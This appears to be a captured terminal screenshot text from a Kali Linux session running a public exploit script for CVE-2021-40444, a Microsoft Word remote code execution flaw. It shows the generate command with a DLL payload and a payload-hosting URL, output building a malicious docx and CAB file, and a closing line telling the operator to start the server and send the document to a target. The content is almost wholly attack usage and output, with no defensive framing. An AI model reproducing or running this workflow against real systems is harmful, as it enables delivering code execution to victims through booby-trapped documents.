 ┌──(root㉿kali)-[~/CVE-2021-40444]
└─# python3 exploit.py generate test/calc.dll http://192.168.1.95
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...

[ == Options == ]
        [ DLL Payload: test/calc.dll
        [ HTML Exploit URL: http://192.168.1.95

[*] Writing HTML Server URL...
[*] Generating malicious docx file...
  adding: [Content_Types].xml (deflated 75%)
  adding: _rels/ (stored 0%)
  adding: _rels/.rels (deflated 61%)
  adding: docProps/ (stored 0%)
  adding: docProps/app.xml (deflated 48%)
  adding: docProps/core.xml (deflated 50%)
  adding: word/ (stored 0%)
  adding: word/_rels/ (stored 0%)
  adding: word/_rels/document.xml.rels (deflated 75%)
  adding: word/settings.xml (deflated 63%)
  adding: word/document.xml (deflated 85%)
  adding: word/fontTable.xml (deflated 74%)
  adding: word/styles.xml (deflated 89%)
  adding: word/webSettings.xml (deflated 57%)
  adding: word/theme/ (stored 0%)
  adding: word/theme/theme1.xml (deflated 79%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target